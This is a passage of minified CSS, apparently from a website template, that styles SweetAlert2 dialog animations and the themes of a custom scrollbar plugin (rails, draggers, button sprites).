.swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside > .mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside + .mCSB_scrollTools{right:-26px}.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a + .mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside > .mCSB_container{min-height:100%}.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper > .mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;transition:opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{background-image:url("/templates/system/shared/tinyscroll/mCSB_buttons.png");background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), 